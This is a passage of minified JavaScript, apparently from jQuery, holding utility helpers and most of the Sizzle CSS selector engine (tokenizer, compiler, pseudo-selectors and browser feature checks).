		},
		merge: function(t, n) {
			for (var a = +n.length, o = 0, i = t.length; o < a; o++) t[i++] = n[o];
			return t.length = i, t
		},
		grep: function(t, n, a) {
			for (var o = [], e = 0, i = t.length, s; e < i; e++) s = !n(t[e], e), s !== !a && o.push(t[
				e]);
			return o
		},
		map: function(t, n, a) {
			var o = 0,
				i = [],
				s, r;
			if (p(t))
				for (s = t.length; o < s; o++) r = n(t[o], o, a), null != r && i.push(r);
			else
				for (o in t) r = n(t[o], o, a), null != r && i.push(r);
			return qe.apply([], i)
		},
		guid: 1,
		proxy: function(t, n) {
			var o, i, s;
			if ("string" == typeof n && (o = t[n], n = t, t = o), Ue.isFunction(t)) return i = Be.call(
				arguments, 2), s = function() {
				return t.apply(n || this, i.concat(Be.call(arguments)))
			}, s.guid = t.guid = t.guid || Ue.guid++, s
		},
		now: Date.now,
		support: n
	}), "function" == typeof Symbol && (Ue.fn[Symbol.iterator] = Me[Symbol.iterator]), Ue.each(["Boolean",
		"Number", "String", "Function", "Array", "Date", "RegExp", "Object", "Error", "Symbol"
	], function(e, t) {
		i["[object " + t + "]"] = t.toLowerCase()
	});
	var u = function(L) {
		function N(t, n, a, i) {
			var e = n && n.ownerDocument,
				c = n ? n.nodeType : 9,
				p, g, m, y, v, x, _;
			if (a = a || [], "string" != typeof t || !t || 1 !== c && 9 !== c && 11 !== c) return a;
			if (!i && ((n ? n.ownerDocument || n : u) !== We && He(n), n = n || We, ze)) {
				if (11 !== c && (v = Y.exec(t)))
					if (!(p = v[1])) {
						if (v[2]) return F.apply(a, n.getElementsByTagName(t)), a;
						if ((p = v[3]) && ke.getElementsByClassName && n.getElementsByClassName) return F.apply(
							a, n.getElementsByClassName(p)), a
					} else if (9 === c) {
					if (!(m = n.getElementById(p))) return a;
					if (m.id === p) return a.push(m), a
				} else if (e && (m = e.getElementById(p)) && qe(n, m) && m.id === p) return a.push(m), a;
				if (ke.qsa && !z[t + " "] && (!Me || !Me.test(t))) {
					if (1 !== c) e = n, _ = t;
					else if ("object" !== n.nodeName.toLowerCase()) {
						for ((y = n.getAttribute("id")) ? y = y.replace(we, Ce) : n.setAttribute("id", y = me),
							x = Le(t), g = x.length; g--;) x[g] = "#" + y + " " + re(x[g]);
						_ = x.join(","), e = Z.test(t) && ie(n.parentNode) || n
					}
					if (_) try {
						return F.apply(a, e.querySelectorAll(_)), a
					} catch (e) {} finally {
						y === me && n.removeAttribute("id")
					}
				}
			}
			return Oe(t.replace(O, "$1"), n, a, i)
		}

		function a() {
			function t(a, o) {
				return n.push(a + " ") > Ae.cacheLength && delete t[n.shift()], t[a + " "] = o
			}
			var n = [];
			return t
		}

		function M(e) {
			return e[me] = !0, e
		}

		function K(e) {
			var t = We.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function J(t, n) {
			for (var a = t.split("|"), o = a.length; o--;) Ae.attrHandle[a[o]] = n
		}

		function ee(e, t) {
			var n = t && e,
				a = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (a) return a;
			if (n)
				for (; n = n.nextSibling;)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function te(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}

		function ne(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}

		function ae(e) {
			return function(t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t
					.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t
					.isDisabled !== !e && Ee(t) === e : t.disabled === e : "label" in t && t.disabled === e
			}
		}

		function oe(t) {
			return M(function(n) {
				return n = +n, M(function(a, o) {
					for (var i = t([], a.length, n), s = i.length, r; s--;) a[r = i[s]] && (a[
						r] = !(o[r] = a[r]))
				})
			})
		}

		function ie(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function se() {}

		function re(e) {
			for (var t = 0, n = e.length, a = ""; t < n; t++) a += e[t].value;
			return a
		}

		function le(t, n, a) {
			var o = n.dir,
				s = n.next,
				e = s || o,
				r = a && "parentNode" === e,
				d = v++;
			return n.first ? function(n, a, i) {
				for (; n = n[o];)
					if (1 === n.nodeType || r) return t(n, a, i);
				return !1
			} : function(n, a, c) {
				var i = [he, d],
					p, u, g;
				if (c) {
					for (; n = n[o];)
						if ((1 === n.nodeType || r) && t(n, a, c)) return !0;
				} else
					for (; n = n[o];)
						if (1 === n.nodeType || r)
							if (g = n[me] || (n[me] = {}), u = g[n.uniqueID] || (g[n.uniqueID] = {}), s &&
								s === n.nodeName.toLowerCase()) n = n[o] || n;
							else {
								if ((p = u[e]) && p[0] === he && p[1] === d) return i[2] = p[2];
								if (u[e] = i, i[2] = t(n, a, c)) return !0
							} return !1
			}
		}

		function de(t) {
			return 1 < t.length ? function(n, a, o) {
				for (var i = t.length; i--;)
					if (!t[i](n, a, o)) return !1;
				return !0
			} : t[0]
		}

		function ce(t, n, a) {
			for (var o = 0, i = n.length; o < i; o++) N(t, n[o], a);
			return a
		}

		function pe(t, n, a, o, s) {
			for (var e = [], r = 0, l = t.length, i; r < l; r++)(i = t[r]) && (a && !a(i, o, s) || (e.push(i),
				null != n && n.push(r)));
			return e
		}

		function ue(t, a, s, c, u, n) {
			return c && !c[me] && (c = ue(c)), u && !u[me] && (u = ue(u, n)), M(function(e, d, g, f) {
				var i = [],
					m = [],
					n = d.length,
					o = e || ce(a || "*", g.nodeType ? [g] : g, []),
					p = t && (e || !a) ? pe(o, i, t, g, f) : o,
					h = s ? u || (e ? t : n || c) ? [] : d : p,
					b, y, v;
				if (s && s(p, h, g, f), c)
					for (b = pe(h, m), c(b, [], g, f), y = b.length; y--;)(v = b[y]) && (h[m[y]] = !(p[
						m[y]] = v));
				if (!e) h = pe(h === d ? h.splice(n, h.length) : h), u ? u(null, d, h, f) : F.apply(d,
					h);
				else if (u || t) {
					if (u) {
						for (b = [], y = h.length; y--;)(v = h[y]) && b.push(p[y] = v);
						u(null, h = [], b, f)
					}
					for (y = h.length; y--;)(v = h[y]) && -1 < (b = u ? H(e, v) : i[y]) && (e[b] = !(d[
						b] = v))
				}
			})
		}

		function ge(t) {
			for (var n = t.length, o = Ae.relative[t[0].type], s = o || Ae.relative[" "], r = o ? 1 : 0, p = le(
					function(e) {
						return e === g
					}, s, !0), u = le(function(e) {
					return -1 < H(g, e)
				}, s, !0), l = [function(t, n, a) {
					var i = !o && (a || n !== Ne) || ((g = n).nodeType ? p(t, n, a) : u(t, n, a));
					return g = null, i
				}], g, d, f; r < n; r++)
				if (d = Ae.relative[t[r].type]) l = [le(de(l), d)];
				else {
					if (d = Ae.filter[t[r].type].apply(null, t[r].matches), d[me]) {
						for (f = ++r; f < n && !Ae.relative[t[f].type]; f++);
						return ue(1 < r && de(l), 1 < r && re(t.slice(0, r - 1).concat({
								value: " " === t[r - 2].type ? "*" : ""
							})).replace(O, "$1"), d, r < f && ge(t.slice(r, f)), f < n && ge(t = t.slice(
							f)), f < n && re(t))
					}
					l.push(d)
				} return de(l)
		}

		function fe(t, n) {
			var a = 0 < n.length,
				d = 0 < t.length,
				e = function(e, c, p, g, i) {
					var f = 0,
						m = "0",
						b = e && [],
						_ = [],
						w = Ne,
						v = e || d && Ae.find.TAG("*", i),
						x = he += Math.random() || .1,
						y = v.length,
						C, T, E;
					for (i && (Ne = c === We || c || i); m !== y && null != (C = v[m]); m++) {
						if (d && C) {
							for (T = 0, c || C.ownerDocument === We || (He(C), p = !ze); E = t[T++];)
								if (E(C, c || We, p)) {
									g.push(C);
									break
								} i && (he = x)
						}
						a && ((C = !E && C) && f--, e && b.push(C))
					}
					if (f += m, a && m !== f) {
						for (T = 0; E = n[T++];) E(b, _, c, p);
						if (e) {
							if (0 < f)
								for (; m--;) b[m] || _[m] || (_[m] = ve.call(g));
							_ = pe(_)
						}
						F.apply(g, _), i && !e && 0 < _.length && 1 < f + n.length && N.uniqueSort(g)
					}
					return i && (he = x, Ne = w), b
				};
			return a ? M(e) : e
		}
		var me = "sizzle" + 1 * new Date,
			u = L.document,
			he = 0,
			v = 0,
			be = a(),
			y = a(),
			z = a(),
			A = function(e, t) {
				return e === t && ($e = !0), 0
			},
			ye = {}.hasOwnProperty,
			C = [],
			ve = C.pop,
			E = C.push,
			F = C.push,
			xe = C.slice,
			H = function(e, t) {
				for (var n = 0, a = e.length; n < a; n++)
					if (e[n] === t) return n;
				return -1
			},
			I = /[\x20\t\r\n\f]+/g,
			O = /^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,
			P = /^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,
			Q = /^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
			R = /=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,
			S =
			/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
			T = /^(?:\\.|[\w-]|[^\0-\xa0])+$/,
			U = {
				ID: /^#((?:\\.|[\w-]|[^\0-\xa0])+)/,
				CLASS: /^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,
				TAG: /^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,
				ATTR: /^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,
				PSEUDO: /^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
				CHILD: /^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
				bool: /^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
				needsContext: /^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i
			},
			V = /^(?:input|select|textarea|button)$/i,
			W = /^h\d$/i,
			X = /^[^{]+\{\s*\[native \w/,
			Y = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			Z = /[+~]/,
			_e = /\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,
			_ = function(e, t, n) {
				var a = "0x" + t - 65536;
				return a != a || n ? t : 0 > a ? String.fromCharCode(a + 65536) : String.fromCharCode(55296 |
					a >> 10, 56320 | 1023 & a)
			},
			we = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			Ce = function(e, t) {
				return t ? "\0" === e ? "\uFFFD" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(
					16) + " " : "\\" + e
			},
			Te = function() {
				He()
			},
			Ee = le(function(e) {
				return !0 === e.disabled && ("form" in e || "label" in e)
			}, {
				dir: "parentNode",
				next: "legend"
			}),
			Se, ke, Ae, Ie, De, Le, Pe, Oe, Ne, je, $e, He, We, Re, ze, Me, Fe, Be, qe;
		try {
			F.apply(C = xe.call(u.childNodes), u.childNodes), C[u.childNodes.length].nodeType
		} catch (e) {
			F = {
				apply: C.length ? function(e, t) {
					E.apply(e, xe.call(t))
				} : function(e, t) {
					for (var n = e.length, a = 0; e[n++] = t[a++];);
					e.length = n - 1
				}
			}
		}
		for (Se in ke = N.support = {}, De = N.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return !!t && "HTML" !== t.nodeName
			}, He = N.setDocument = function(t) {
				var n = t ? t.ownerDocument || t : u,
					a, o;
				return n !== We && 9 === n.nodeType && n.documentElement ? (We = n, Re = We.documentElement,
					ze = !De(We), u !== We && (o = We.defaultView) && o.top !== o && (o.addEventListener ? o
						.addEventListener("unload", Te, !1) : o.attachEvent && o.attachEvent("onunload", Te)
						), ke.attributes = K(function(e) {
						return e.className = "i", !e.getAttribute("className")
					}), ke.getElementsByTagName = K(function(e) {
						return e.appendChild(We.createComment("")), !e.getElementsByTagName("*").length
					}), ke.getElementsByClassName = X.test(We.getElementsByClassName), ke.getById = K(
						function(e) {
							return Re.appendChild(e).id = me, !We.getElementsByName || !We
								.getElementsByName(me).length
						}), ke.getById ? (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}, Ae.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && ze) {
							var n = t.getElementById(e);
							return n ? [n] : []
						}
					}) : (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
								"id");
							return n && n.value === t
						}
					}, Ae.find.ID = function(t, n) {
						if ("undefined" != typeof n.getElementById && ze) {
							var a = n.getElementById(t),
								o, i, s;
							if (a) {
								if (o = a.getAttributeNode("id"), o && o.value === t) return [a];
								for (s = n.getElementsByName(t), i = 0; a = s[i++];)
									if (o = a.getAttributeNode("id"), o && o.value === t) return [a]
							}
							return []
						}
					}), Ae.find.TAG = ke.getElementsByTagName ? function(e, t) {
						return "undefined" == typeof t.getElementsByTagName ? ke.qsa ? t.querySelectorAll(
							e) : void 0 : t.getElementsByTagName(e)
					} : function(t, n) {
						var a = [],
							o = 0,
							i = n.getElementsByTagName(t),
							s;
						if ("*" === t) {
							for (; s = i[o++];) 1 === s.nodeType && a.push(s);
							return a
						}
						return i
					}, Ae.find.CLASS = ke.getElementsByClassName && function(e, t) {
						if ("undefined" != typeof t.getElementsByClassName && ze) return t
							.getElementsByClassName(e)
					}, Fe = [], Me = [], (ke.qsa = X.test(We.querySelectorAll)) && (K(function(e) {
						Re.appendChild(e).innerHTML = "<a id='" + me + "'></a><select id='" + me +
							"-\r\\' msallowcapture=''><option selected=''></option></select>", e
							.querySelectorAll("[msallowcapture^='']").length && Me.push(
								"[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"), e.querySelectorAll(
								"[selected]").length || Me.push(
								"\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"
								), e.querySelectorAll("[id~=" + me + "-]").length || Me.push("~="),
							e.querySelectorAll(":checked").length || Me.push(":checked"), e
							.querySelectorAll("a#" + me + "+*").length || Me.push(".#.+[+~]")
					}), K(function(e) {
						e.innerHTML =
							"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
						var t = We.createElement("input");
						t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
							"D"), e.querySelectorAll("[name=d]").length && Me.push(
								"name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="), 2 !== e.querySelectorAll(
								":enabled").length && Me.push(":enabled", ":disabled"), Re
							.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled")
							.length && Me.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"),
							Me.push(",.*:")
					})), (ke.matchesSelector = X.test(Be = Re.matches || Re.webkitMatchesSelector || Re
						.mozMatchesSelector || Re.oMatchesSelector || Re.msMatchesSelector)) && K(function(
						e) {
						ke.disconnectedMatch = Be.call(e, "*"), Be.call(e, "[s!='']:x"), Fe.push("!=",
							":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"
							)
					}), Me = Me.length && new RegExp(Me.join("|")), Fe = Fe.length && new RegExp(Fe.join(
						"|")), a = X.test(Re.compareDocumentPosition), qe = a || X.test(Re.contains) ?
					function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							a = t && t.parentNode;
						return e === a || a && 1 === a.nodeType && (n.contains ? n.contains(a) : e
							.compareDocumentPosition && 16 & e.compareDocumentPosition(a))
					} : function(e, t) {
						if (t)
							for (; t = t.parentNode;)
								if (t === e) return !0;
						return !1
					}, A = a ? function(e, t) {
						if (e === t) return $e = !0, 0;
						var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
						return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e
							.compareDocumentPosition(t) : 1, 1 & n || !ke.sortDetached && t
							.compareDocumentPosition(e) === n ? e === We || e.ownerDocument === u && qe(
								u, e) ? -1 : t === We || t.ownerDocument === u && qe(u, t) ? 1 : je ? H(
								je, e) - H(je, t) : 0 : 4 & n ? -1 : 1)
					} : function(t, n) {
						if (t === n) return $e = !0, 0;
						var a = 0,
							o = t.parentNode,
							e = n.parentNode,
							i = [t],
							s = [n],
							r;
						if (!o || !e) return t === We ? -1 : n === We ? 1 : o ? -1 : e ? 1 : je ? H(je, t) -
							H(je, n) : 0;
						if (o === e) return ee(t, n);
						for (r = t; r = r.parentNode;) i.unshift(r);
						for (r = n; r = r.parentNode;) s.unshift(r);
						for (; i[a] === s[a];) a++;
						return a ? ee(i[a], s[a]) : i[a] === u ? -1 : s[a] === u ? 1 : 0
					}, We) : We
			}, N.matches = function(e, t) {
				return N(e, null, null, t)
			}, N.matchesSelector = function(e, t) {
				if ((e.ownerDocument || e) !== We && He(e), t = t.replace(R, "='$1']"), ke.matchesSelector &&
					ze && !z[t + " "] && (!Fe || !Fe.test(t)) && (!Me || !Me.test(t))) try {
					var n = Be.call(e, t);
					if (n || ke.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (t) {}
				return 0 < N(t, We, null, [e]).length
			}, N.contains = function(e, t) {
				return (e.ownerDocument || e) !== We && He(e), qe(e, t)
			}, N.attr = function(t, n) {
				(t.ownerDocument || t) !== We && He(t);
				var a = Ae.attrHandle[n.toLowerCase()],
					e = a && ye.call(Ae.attrHandle, n.toLowerCase()) ? a(t, n, !ze) : void 0;
				return void 0 === e ? ke.attributes || !ze ? t.getAttribute(n) : (e = t.getAttributeNode(n)) &&
					e.specified ? e.value : null : e
			}, N.escape = function(e) {
				return (e + "").replace(we, Ce)
			}, N.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, N.uniqueSort = function(t) {
				var n = [],
					a = 0,
					o = 0,
					i;
				if ($e = !ke.detectDuplicates, je = !ke.sortStable && t.slice(0), t.sort(A), $e) {
					for (; i = t[o++];) i === t[o] && (a = n.push(o));
					for (; a--;) t.splice(n[a], 1)
				}
				return je = null, t
			}, Ie = N.getText = function(e) {
				var t = "",
					n = 0,
					o = e.nodeType,
					i;
				if (!o)
					for (; i = e[n++];) t += Ie(i);
				else if (1 === o || 9 === o || 11 === o) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) t += Ie(e)
				} else if (3 === o || 4 === o) return e.nodeValue;
				return t
			}, Ae = N.selectors = {
				cacheLength: 50,
				createPseudo: M,
				match: U,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(_e, _), e[3] = (e[3] || e[4] || e[5] || "").replace(_e,
							_), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || N.error(e[
								0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] ||
								"odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && N
							.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t = !e[6] && e[2],
							n;
						return U.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : t && S.test(
								t) && (n = Le(t, !0)) && (n = t.indexOf(")", t.length - n) - t
							.length) && (e[0] = e[0].slice(0, n), e[2] = t.slice(0, n)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(_e, _).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = be[e + " "];
						return t || (t = new RegExp("(^|[\\x20\\t\\r\\n\\f])" + e +
							"([\\x20\\t\\r\\n\\f]|$)")) && be(e, function(e) {
							return t.test("string" == typeof e.className && e.className ||
								"undefined" != typeof e.getAttribute && e.getAttribute(
								"class") || "")
						})
					},
					ATTR: function(t, n, a) {
						return function(o) {
							var i = N.attr(o, t);
							return null == i ? "!=" === n : !n || (i += "", "=" === n ? i === a :
								"!=" === n ? i !== a : "^=" === n ? a && 0 === i.indexOf(a) :
								"*=" === n ? a && -1 < i.indexOf(a) : "$=" === n ? a && i.slice(-a
									.length) === a : "~=" === n ? -1 < (" " + i.replace(I, " ") +
									" ").indexOf(a) : "|=" == n && (i === a || i.slice(0, a.length +
									1) === a + "-"))
						}
					},
					CHILD: function(i, t, n, a, d) {
						var e = "nth" !== i.slice(0, 3),
							u = "last" !== i.slice(-4),
							g = "of-type" === t;
						return 1 === a && 0 === d ? function(e) {
							return !!e.parentNode
						} : function(f, h, c) {
							var b = e == u ? "previousSibling" : "nextSibling",
								y = f.parentNode,
								v = g && f.nodeName.toLowerCase(),
								r = !c && !g,
								s = !1,
								x, _, w, C, T, E;
							if (y) {
								if (e) {
									for (; b;) {
										for (C = f; C = C[b];)
											if (g ? C.nodeName.toLowerCase() === v : 1 === C.nodeType)
												return !1;
										E = b = "only" === i && !E && "nextSibling"
									}
									return !0
								}
								if (E = [u ? y.firstChild : y.lastChild], u && r) {
									for (C = y, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] || (w[C
											.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T && x[2], C = T && y.childNodes[T]; C = ++T && C && C[b] ||
										(s = T = 0) || E.pop();)
										if (1 === C.nodeType && ++s && C === f) {
											_[i] = [he, T, s];
											break
										}
								} else if (r && (C = f, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
										(w[C.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T), !1 === s)
									for (;
										(C = ++T && C && C[b] || (s = T = 0) || E.pop()) && !((g ? C
												.nodeName.toLowerCase() === v : 1 === C.nodeType) && ++
											s && (r && (w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
												(w[C.uniqueID] = {}), _[i] = [he, s]), C === f)););
								return s -= d, s === a || 0 == s % a && 0 <= s / a
							}
						}
					},
					PSEUDO: function(t, n) {
						var o = Ae.pseudos[t] || Ae.setFilters[t.toLowerCase()] || N.error(
								"unsupported pseudo: " + t),
							e;
						return o[me] ? o(n) : 1 < o.length ? (e = [t, t, "", n], Ae.setFilters
							.hasOwnProperty(t.toLowerCase()) ? M(function(e, t) {
								for (var a = o(e, n), i = a.length, s; i--;) s = H(e, a[i]), e[
									s] = !(t[s] = a[i])
							}) : function(t) {
								return o(t, 0, e)
							}) : o
					}
				},
				pseudos: {
					not: M(function(e) {
						var t = [],
							n = [],
							o = Pe(e.replace(O, "$1"));
						return o[me] ? M(function(t, n, a, i) {
							for (var e = o(t, null, i, []), s = t.length, r; s--;)(r = e[s]) &&
								(t[s] = !(n[s] = r))
						}) : function(i, a, e) {
							return t[0] = i, o(t, null, e, n), t[0] = null, !n.pop()
						}
					}),
					has: M(function(e) {
						return function(t) {
							return 0 < N(e, t).length
						}
					}),
					contains: M(function(e) {
						return e = e.replace(_e, _),
							function(t) {
								return -1 < (t.textContent || t.innerText || Ie(t)).indexOf(e)
							}
					}),
					lang: M(function(e) {
						return T.test(e || "") || N.error("unsupported lang: " + e), e = e.replace(_e,
								_).toLowerCase(),
							function(t) {
								var n;
								do
									if (n = ze ? t.lang : t.getAttribute("xml:lang") || t.getAttribute(
											"lang")) return n = n.toLowerCase(), n === e || 0 === n
										.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t
									.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = L.location && L.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === Re
					},
					focus: function(e) {
						return e === We.activeElement && (!We.hasFocus || We.hasFocus()) && !!(e.type || e
							.href || ~e.tabIndex)
					},
					enabled: ae(!1),
					disabled: ae(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (6 > e.nodeType) return !1;
						return !0
					},
					parent: function(e) {
						return !Ae.pseudos.empty(e)
					},
					header: function(e) {
						return W.test(e.nodeName)
					},
					input: function(e) {
						return V.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e
							.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: oe(function() {
						return [0]
					}),
					last: oe(function(e, t) {
						return [t - 1]
					}),
					eq: oe(function(e, t, n) {
						return [0 > n ? n + t : n]
					}),
					even: oe(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: oe(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; 0 <= --a;) e.push(a);
						return e
					}),
					gt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; ++a < t;) e.push(a);
						return e
					})
				}
			}, Ae.pseudos.nth = Ae.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) Ae.pseudos[Se] = te(Se);
		for (Se in {
				submit: !0,
				reset: !0
			}) Ae.pseudos[Se] = ne(Se);
		return se.prototype = Ae.filters = Ae.pseudos, Ae.setFilters = new se, Le = N.tokenize = function(t,
		n) {
			var a = y[t + " "],
				o, s, r, l, d, p, u;
			if (a) return n ? 0 : a.slice(0);
			for (d = t, p = [], u = Ae.preFilter; d;) {
				for (l in o && !(s = P.exec(d)) || (s && (d = d.slice(s[0].length) || d), p.push(r = [])),
					o = !1, (s = Q.exec(d)) && (o = s.shift(), r.push({
						value: o,
						type: s[0].replace(O, " ")
					}), d = d.slice(o.length)), Ae.filter)(s = U[l].exec(d)) && (!u[l] || (s = u[l](s))) &&
					(o = s.shift(), r.push({
						value: o,
						type: l,
						matches: s
					}), d = d.slice(o.length));
				if (!o) break
			}
			return n ? d.length : d ? N.error(t) : y(t, p).slice(0)
		}, (Pe = N.compile = function(t, n) {
				var a = [],
					o = [],
					e = z[t + " "],
					i;
				if (!e) {
					for (n || (n = Le(t)), i = n.length; i--;) e = ge(n[i]), e[me] ? a.push(e) : o.push(e);
					e = z(t, fe(o, a)), e.selector = t
				}
				return e
			}, Oe = N.select = function(t, o, s, r) {
				var d = "function" == typeof t && t,
					p = !r && Le(t = d.selector || t),
					n, u, g, m, h;
				if (s = s || [], 1 === p.length) {
					if (u = p[0] = p[0].slice(0), 2 < u.length && "ID" === (g = u[0]).type && 9 === o
						.nodeType && ze && Ae.relative[u[1].type]) {
						if (o = (Ae.find.ID(g.matches[0].replace(_e, _), o) || [])[0], !o) return s;
						d && (o = o.parentNode), t = t.slice(u.shift().value.length)
					}
					for (n = U.needsContext.test(t) ? 0 : u.length; n-- && (g = u[n], !Ae.relative[m = g
							.type]);)
						if ((h = Ae.find[m]) && (r = h(g.matches[0].replace(_e, _), Z.test(u[0].type) && ie(
								o.parentNode) || o))) {
							if (u.splice(n, 1), t = r.length && re(u), !t) return F.apply(s, r), s;
							break
						}
				}
				return (d || Pe(t, p))(r, o, !ze, s, !o || Z.test(t) && ie(o.parentNode) || o), s
